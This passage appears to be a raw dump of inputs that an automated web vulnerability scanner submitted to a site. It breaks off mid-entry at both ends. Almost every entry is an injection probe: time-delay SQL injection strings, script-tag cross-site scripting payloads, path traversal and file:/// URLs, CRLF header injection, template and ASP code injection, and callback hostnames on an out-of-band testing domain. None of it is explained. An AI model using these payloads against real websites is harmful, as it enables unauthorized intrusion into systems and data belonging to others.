AcuStart706811=724043AcuEnd","1AcuStart728630'\"946136AcuEnd","1948260\/..\/..\/xxx\\..\\..\\288701","file:\/\/\/873048\/639530","1873048\/..\/..\/xxx\\..\\..\\639530","362480'\"^|;\u003C>196622","AcuStartkfhywAcuEnd","PageView&n950652=v924875","WEVKeHRPMGc=","${9999059+10000303}","AcuStartomlgb${}AcuEnd","745lAaB7: gIjTY1BJ","PT3f5h2S","epzmejelrd\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9440883*9308935)+\"","'+response.write(9440883*9308935)+'","response.write(9440883*9308935)","PageView9778253","'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >894y(9679)\u003C\/ScRiPt>","1AcuStartehrxc'\"AcuEnd","hitgfnzxnziie.bxss.me","AcuStart.qvnjl.AcuEnd","PageView'||sleep(27*1000)*xxpalt||'","PageView\"||sleep(27*1000)*arojzk||\"","PageView\"&&sleep(27*1000)*tkbmml&&\"","PageView'&&sleep(27*1000)*bahaht&&'","nxzapc","ACUSTARTuyddtn","1098130\/..\/..\/xxx\\..\\..\\235061","AcuStartjjfqeAcuEnd","PageView&n971014=v921988","AcuStartkaazy${}AcuEnd","${9999062+9999986}","c0xNWXBZeUk=","\u0040\u0040shlQ6","1AcuStart559401 066619AcuEnd","-1 or AcuStart644501=113134AcuEnd","1AcuStart951704'\"882255AcuEnd","1721923\/..\/..\/xxx\\..\\..\\934343","file:\/\/\/721923\/934343","PageView7TsoUMtQ'; waitfor delay '0:0:15' --","126836'\"^|;\u003C>608540","1AcuStart599905 128582AcuEnd","-1 or AcuStart634071=260697AcuEnd","1AcuStart677402'\"895881AcuEnd","cfbzhdqlsc\u00250d\u00250aACUSTART:ACUEND","9jLujKug: AVDeBK2Q","e6lmFcd8","\"+response.write(9770434*9235735)+\"","'+response.write(9770434*9235735)+'","response.write(9770434*9235735)","PageView9618824","1AcuStartguqzr'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9297)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fUBm(9503)\u003C\/ScRiPt>","hitphmcukyavj.bxss.me","AcuStart.ciqbz.AcuEnd","PageView\"||sleep(27*1000)*pmoajx||\"","PageView'&&sleep(27*1000)*fmichb&&'","PageView'||sleep(27*1000)*dkfptu||'","PageView\"&&sleep(27*1000)*izknge&&\"","ACUSTARTugahql","1287338\/..\/..\/xxx\\..\\..\\997105","file:\/\/\/621406\/306227","1621406\/..\/..\/xxx\\..\\..\\306227","AcuStartswegnAcuEnd","164645'\"^|;\u003C>462974","PageView&n920382=v954355","${9999610+9999407}","AcuStartpiixp${}AcuEnd","VHhjY0FDV1U=","obmxyefhnc\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040Jf8AN","1AcuStart753656 489115AcuEnd","-1 or AcuStart238317=968918AcuEnd","PageViewtNlgPrxd'; waitfor delay '0:0:15' --","1AcuStart647363'\"563239AcuEnd","79q08Ag8: HRhfeAGy","O2yURTVd","1AcuStart413093 991238AcuEnd","-1 or AcuStart340249=092942AcuEnd","1AcuStart590410'\"309635AcuEnd","'+response.write(9739947*9998214)+'","\"+response.write(9739947*9998214)+\"","response.write(9739947*9998214)","PageViewtL39Fied'; waitfor delay '0:0:15' --","PageView9714188","'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9812)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >abGE(9979)\u003C\/ScRiPt>","1AcuStartmohtz'\"AcuEnd","hitjfigdvsijq.bxss.me","AcuStart.iowim.AcuEnd","PageView\"||sleep(27*1000)*kgdhnn||\"","PageView'&&sleep(27*1000)*tjzcko&&'","PageView\"&&sleep(27*1000)*risief&&\"","PageView'||sleep(27*1000)*jbjqix||'","mpjjpd^","ACUSTARTnwudmi","1883535\/..\/..\/xxx\\..\\..\\211570","AcuStartypbcsAcuEnd","PageView&n973145=v978651","ajNkYnV1ZGc=","${10000477+9999433}","1425666\/..\/..\/xxx\\..\\..\\544198","file:\/\/\/425666\/544198","AcuStarthbywa${}AcuEnd","914604'\"^|;\u003C>028743","\u0040\u0040TaAcj","vpoyuksbht\u00250d\u00250aACUSTART:ACUEND","MfYOhHqM","s1aAeKYz: T7007uZi","-1 or AcuStart678167=985273AcuEnd","1AcuStart765461'\"283727AcuEnd","1AcuStart528728 554138AcuEnd","PageView5iEEcu9y'; waitfor delay '0:0:15' --","\"+response.write(9509798*9919418)+\"","response.write(9509798*9919418)","'+response.write(9509798*9919418)+'","1AcuStart414637 922376AcuEnd","1AcuStart057753'\"979386AcuEnd","-1 or AcuStart916179=127668AcuEnd","1p4cmflgO","PageView9662490","'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BC1E(9615)\u003C\/ScRiPt>","1x70h98zO","\u0040\u0040kkBC6","PageViewnJjfc0aR'; waitfor delay '0:0:15' --","\u0040\u00407FRFw","PageViewXEbHtqO6'; waitfor delay '0:0:15' --","PageView9734258","'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bXwd(9465)\u003C\/ScRiPt>","\u0040\u00408Gxd6","PageViewNI9vGkB3'; waitfor delay '0:0:15' --","PageView9897145","'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9110)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sbz4(9183)\u003C\/ScRiPt>","PageView9065099","'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9927)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4f8q(9402)\u003C\/ScRiPt>","\u0040\u0040L4nNm","PageView5ZP7R63R'; waitfor delay '0:0:15' --","\u0040\u0040Pr04N","PageView9592621","'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lEZg(9929)\u003C\/ScRiPt>","PageView9096356","'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9167)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NATJ(9343)\u003C\/ScRiPt>","\u0040\u0040N7Nlp","PageView1CFfs6Fz'; waitfor delay '0:0:15' --","PageView9507875","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9416)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4RL(9118)\u003C\/ScRiPt>","1XtbI49nO","da4649470f","PageViewe8d97b469dPageView","20510b31ea928fc20510","PageViewea4fb4be08PageView","a31989b91d","PageViewce4527b671PageView","PageView9788276","'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9401)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' --","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' --","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' --","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt 